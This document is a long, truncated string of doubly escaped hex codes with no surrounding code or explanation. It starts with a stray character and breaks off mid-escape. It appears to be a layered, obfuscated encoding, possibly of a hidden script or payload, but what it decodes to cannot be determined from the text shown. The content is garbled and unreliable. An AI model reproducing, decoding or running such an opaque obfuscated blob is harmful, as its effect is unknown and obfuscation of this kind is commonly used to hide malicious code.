c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\